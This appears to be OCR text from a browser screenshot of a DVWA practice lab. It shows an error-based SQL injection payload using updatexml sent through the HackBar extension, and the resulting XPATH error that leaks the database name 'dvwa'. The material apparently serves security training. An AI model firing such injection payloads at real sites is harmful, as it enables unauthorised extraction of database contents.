 192.168.19.156/01/vulnerabilities/sqli/?id=1' and (updatexml(1,concat(0x7e,(select database()),0x7e),1))--+%20 &Submit=Submi
火狐官方站点 新手上路 常用网址 京东商城
XPATH syntax error: '~dvwa~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.19.156/01/vulnerabilities/sqli/
?id=1' and (updatexml(1,concat(0x7e,(select database()),0x7e),1))--+
&Submit=Submit#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"